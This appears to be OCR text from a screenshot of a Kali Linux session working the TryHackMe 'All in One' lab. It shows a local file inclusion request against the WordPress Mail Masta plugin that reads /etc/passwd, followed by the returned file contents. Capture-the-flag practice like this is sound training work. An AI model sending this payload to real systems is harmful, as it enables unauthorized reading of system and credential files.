 Burp Suite Community E...
*Allinone_THM.ctb - /ro...
Mozilla Firefox
/root/Pentesting-Notes/...
[root@kali: ~]
root@kali: ~
06:15 PM
Mozilla Firefox
TryHackMe | All in One
TryHackMe - All in One |
WordPress Plugin Mail M
10.10.254.25/wordpress/wp
10.10.254.25/wordpress/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
11
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:
/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false elyana:x:1000:1000:Elyana:/home/elyana:/bin/bash mysql:x:110:113:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin ftp:x:111:115:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin